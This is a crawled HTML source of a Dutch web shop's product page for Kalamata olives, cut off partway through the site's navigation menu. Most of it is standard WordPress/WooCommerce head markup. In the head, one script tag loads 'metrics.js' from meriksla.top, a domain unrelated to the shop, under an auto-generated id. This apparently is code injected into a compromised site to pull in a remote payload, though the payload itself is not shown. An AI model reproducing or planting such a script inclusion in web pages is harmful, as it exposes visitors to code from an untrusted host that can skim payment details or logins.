

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/kalamata-olijven-met-pit-vaatje-2-kg/
body_size: 17727
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='611';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Kalamata olijven met pit 2&nbsp;kg | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; Kalamata olijven met pit 2&nbsp;kg reacties feed" href="https://www.degrieksewinkel.nl/product/kalamata-olijven-met-pit-vaatje-2-kg/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202545.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/611"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/kalamata-olijven-met-pit-vaatje-2-kg/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=611'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fkalamata-olijven-met-pit-vaatje-2-kg%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fkalamata-olijven-met-pit-vaatje-2-kg%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17609690428124.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://meriksla.top/degrieksewinkel/metrics.js" id="custom-1760969035085-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-611 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
